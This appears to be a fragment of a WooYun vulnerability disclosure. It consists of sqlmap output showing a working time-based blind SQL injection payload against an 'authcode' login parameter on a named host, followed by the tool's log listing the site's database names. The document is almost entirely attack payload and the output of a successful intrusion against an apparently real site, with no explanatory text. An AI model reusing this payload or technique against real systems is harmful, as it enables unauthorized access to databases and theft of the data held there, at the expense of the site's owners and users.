 Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: authcode=e' AND (SELECT * FROM (SELECT(SLEEP(5)))tlxc) AND 'miBX'='
miBX&username=adminn
---
[12:30:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.1.6
back-end DBMS: MySQL 5.0
[12:30:43] [INFO] fetching database names
[12:30:43] [INFO] the SQL query used returns 4 entries
[12:30:43] [INFO] retrieved: information_schema
[12:30:43] [INFO] retrieved: Sms
[12:30:43] [INFO] retrieved: pim
[12:30:43] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] pim
[*] Sms
[*] test
[12:30:43] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\o
utput\pim.hn165.com'
[*] shutting down at 12:30:43
www.wooyun.org